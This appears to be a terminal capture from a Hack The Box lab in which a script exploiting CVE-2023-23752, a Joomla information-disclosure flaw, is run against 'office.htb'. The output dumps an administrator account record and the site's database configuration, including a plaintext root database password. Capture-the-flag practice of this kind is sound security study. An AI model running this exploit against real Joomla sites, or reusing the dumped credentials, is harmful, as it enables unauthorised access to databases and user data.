 root in CVE-2023-23752 on main via v3.11.8
❯ python3 /root/HTB/CVE-2023-23752/juid.py -a http://office.htb
[USERS]
Name: Tony Stark
ID: 474
Username: Administrator
Email: Administrator@holography.htb
Register date: 2023-04-13 23:27:32
Group name: Super Users
Able to send e-mail: Yes
[CONFIGS]
Database type: mysqli
Host: localhost
User: root
Password: H0lOgrams4reTakIng0Ver754!
Database: joomla_db
Database prefix: if2tx_
Encryption: 0